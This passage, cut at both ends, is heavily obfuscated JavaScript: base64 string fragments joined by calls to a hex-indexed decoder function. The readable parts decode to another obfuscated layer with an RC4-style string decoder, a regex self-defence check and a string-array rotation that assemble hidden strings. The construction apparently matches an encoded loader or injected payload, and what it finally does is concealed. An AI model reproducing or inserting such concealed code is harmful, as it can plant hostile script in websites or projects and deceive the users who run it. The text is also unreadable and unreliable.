+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3LCdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcnKStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NTYwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYsJ0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenA